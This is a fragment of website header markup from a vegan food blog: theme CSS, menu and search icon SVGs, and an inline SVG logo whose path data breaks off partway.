<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_7_rand_style td-element-style"><style>
.tdi_7_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="272" height="33" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13{margin-right:0px!important;margin-left:0px!important}.tdi_13 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_13{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_16{margin-top:6px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="748" height="760" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-8px!important}}</style>
<style>.tdi_17{display:inline-block}.tdi_17{float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block}.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.thehecticvegan.com/wp-content/uploads/2022/02/bg8.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_21_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:20px!important;margin-right:20px!important;margin-bottom:20px!important;padding-top:4px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-top:15px!important;margin-right:15px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:0px!important;margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:none}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}.tdi_25 .tdb-logo-text-title{font-family:Crimson Pro!important;font-size:60px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:45px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_25_rand_style td-element-style"><style>
.tdi_25_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 850.39 113.39" style="enable-background:new 0 0 850.39 113.39;" xml:space="preserve">
<g>
	<g>
		<path d="M58.36,35.21c-0.47-0.57,0.09-5.57-0.47-8.21c-4.24,0.19-4.34-0.66-10.09-0.19c-0.47,6.6,0.57,12.26,0.57,18.3
			c-0.09,8.3-1.23,16.32-0.28,25c1.98,0,3.3-0.47,5.57,0c1.6,2.92,0.66,7.08,0.94,11.41c-1.04,1.51-3.11,0.66-5.75,1.04
			c-3.96,0.28-12.92-0.19-17.26,0.09c-1.41,0.09-5.94-0.09-6.6-0.28c-1.6-0.47-0.28-1.23-0.75-2.74c0.66-2.83,0.47-5.66-0.19-7.92
			c0.66-1.6,4.72-1.41,6.79-1.23c1.32-13.58,1.04-28.02,0-43.02c-2.83-0.94-5.75-0.75-9.24-0.57c0.28,3.87,0.28,5,0.09,8.11
			c-2.92,0.94-9.53,0.85-13.77,0.09c0.47-5.75,0.38-13.39-0.75-19.15c19.15-3.02,36.6-0.38,55.75-1.13
			c2.45-0.09,7.26,0.09,7.64,1.41c0.47,1.6,0.28,4.62,0.28,6.6c0,4.06,1.13,8.58,0,12.26C67.79,36.25,60.06,35.97,58.36,35.21z"/>
		<path d="M97.78,32.47c1.23-1.13,5-2.17,6.51-2.64c4.34-0.85,7.17-1.32,11.6-0.94c3.87,0.85,6.7,2.74,9.43,4.34
			c2.55,2.83,4.43,5.47,5.47,9.06c2.08,7.36,1.32,19.43,0.57,27.64c1.23,0.66,3.87-0.19,5.09,0.47c0.57,3.3-0.47,6.51-0.09,10.38
			c0.09,1.51-7.26,1.51-11.89,1.51c-4.72,0-10.66,0-14.53-0.85c-0.28-3.11,0-7.45-0.75-10.09c0.75-2.83,3.96-0.85,5.85-1.32
			c-0.28-7.83,3.96-23.02-3.58-26.13c-1.51-0.47-3.4-0.47-5-0.47c-3.11-0.38-5.09,0.75-8.68,0.47c0,8.21,1.6,18.02,0.85,26.32
			c0.38,0.66,3.3-0.09,4.24,0c1.51,0-0.19,7.26,0.47,10.75c0.38,1.79-9.43,0.57-16.89,1.04c-3.96,0.28-8.96,0.66-10.47-0.19
			c0-3.11,0.28-6.7-0.47-9.81c-0.09-1.51,4.15-1.13,6.6-1.41c0.47-15.75,0.47-32.73-0.38-50.37c-1.98,0-4.91,0.28-6.98-0.19
			c-0.47-2.74-0.47-7.45-0.85-9.81c0.85-1.13,1.6-1.6,2.36-1.89c6.13-0.19,15,0.19,18.96,0.19c1.13,0,1.6,0.47,1.98,0.75
			C98.35,16.82,97.41,24.17,97.78,32.47z"/>
		<path d="M188.9,60.02c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
			c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
			c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
			c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
			c2.83-3.21,6.89-5.38,10.94-6.51c4.9-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.57,20.09,23.68c0,1.89,0,2.36-0.19,4.15
			C189.66,59.17,189.66,60.02,188.9,60.02z M165.51,42.38c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
			c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C171.73,42.95,169.47,42.29,165.51,42.38z"/>
	</g>
	<g>
		<path d="M572.48,26.38c3.87,13.21,8.87,25,12.45,38.58c5.57-11.41,8.49-26.51,13.87-38.96c-2.08,0-4.15,0.57-6.7,0
			c0.28-2.83-0.57-7.64,0.94-10.56c1.51-0.47,3.96-0.09,5.75,0c3.58,0.19,6.79-0.09,10.38,0c3.3,0.19,8.58-0.28,10.56,0.38
			c0.09,3.68,0.47,8.02-0.19,10.09c-2.08,0.28-2.55,0.28-4.24,0.19c-2.74,10.09-7.83,18.21-11.13,27.92
			c-3.4,9.72-8.02,18.96-11.89,28.49c-3.02,0.57-5.47-0.66-8.02-0.57c-2.36,0-5.28,0.94-7.55,0.09c-1.51-0.57-3.02-5.09-3.87-7.74
			c-0.47-1.51-1.51-2.83-2.17-4.24c-0.66-1.41-0.94-3.21-1.6-4.9c-1.7-4.24-3.96-9.15-5.19-13.96c-1.89-7.17-4.72-13.58-6.79-18.87
			c-1.13-1.79-2.08-3.58-2.26-5.75c-1.41,0-4.24,0.09-6.32-0.09c-0.28-2.55,0.19-7.07-0.09-10.66c1.13-0.66,2.45-0.47,4.06-0.47
			c4.91-0.28,10.19-0.19,14.72-0.28c2.26-0.09,6.51,0.09,8.77,0.57c1.04,0.19,0.38,7.73,0.28,10.66
			C575.03,26.28,573.71,26.47,572.48,26.38z"/>
		<path d="M664.26,60.15c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
			c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
			c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
			c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
			c2.83-3.21,6.89-5.38,10.94-6.51c4.91-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.56,20.09,23.68c0,1.89,0,2.36-0.19,4.15
			C665.02,59.3,665.02,60.15,664.26,60.15z M640.87,42.51c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
			c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C647.1,43.07,644.83,42.41,640.87,42.51z"/>
		<path d="M719.54,42.6c0.94,2.83,1.7,6.7,0.57,11.89c-0.47,2.45-2.45,6.41-5.38,8.58c-2.45,1.98-6.13,3.77-8.96,4.53
			c-4.43,1.23-7.55,1.51-11.89,1.04c-1.23,0.85-0.94,1.23-1.32,2.45c5.66,0.66,12.07-1.04,17.73,0.19c4.9,1.23,9.06,2.55,11.41,5.85
			c2.08,2.83,2.92,9.24,2.92,12.55c0,3.68-1.6,6.89-3.68,8.87c-4.9,4.9-9.53,6.7-16.23,8.02c-4.53,0.75-7.26,1.04-11.7,0.66
			c-11.23,0-16.41-3.49-19.81-6.32c0-2.36-0.47-7.17,0-9.24c0.19-1.04,0.28-1.89,1.6-1.98c0.75-0.09,8.3,0,9.06,0
			c0.75,0,1.51,0.19,1.51,1.41c0,1.13,0.38,4.15,0.09,5.57c6.04,0,21.79,2.08,23.58-4.53c0.38-3.21,0.09-4.9-1.13-6.51
			c-1.98-3.11-5.38-2.26-9.15-2.26c-7.92,0.09-21.41,1.32-23.96-2.64c-1.23-2.45-1.41-4.53-0.47-6.23c1.98-3.49,6.7-6.41,8.87-8.3
			c-8.58-2.45-12.83-10.19-11.98-19.15c0.75-5.19,5.28-10.75,9.72-13.39c6.41-3.77,17.55-4.72,27.36-2.92
			c1.98-0.47,5.28-1.04,8.96-0.66c3.3,0,7.64,0.19,7.92,1.41c0.47,2.17,0.47,9.24-0.38,11.22C722.37,42.32,721.14,42.23,719.54,42.6
			z M687.46,54.11c2.08,1.6,6.23,2.92,8.68,2.45c4.43-0.38,8.77-3.4,9.62-6.13c0.75-2.55-2.83-6.6-4.43-7.45
			c-2.74-1.32-9.06-1.13-11.13,0.94C687.46,45.53,684.16,50.9,687.46,54.11z"/>
		<path d="M778.49,71.84c0.75,2.36,0.09,4.34,0.09,7.07c0,3.77-0.19,2.17-0.94,2.92c-3.02-0.09-5.66,0.66-9.43,0.47
			c-7.74,0.28-12.83,1.04-20.38,0.57c-2.36-0.19-4.34,0-6.7-0.38c-7.07-0.47-12.45-4.24-13.68-9.81
			c-1.51-7.07,1.51-10.28,3.87-14.24c1.6-1.32,4.62-3.21,6.98-3.96c6.32-2.74,14.62-2.36,20.94-2.36c0.38-3.49,0.19-8.4-2.55-9.62
			c-0.85-0.38-1.7-0.47-3.02-0.47c-3.02,0-5.75-0.57-9.34,0.19c0,2.74-0.19,3.77-0.19,6.04c-1.51,0-3.4-0.09-5.38-0.09
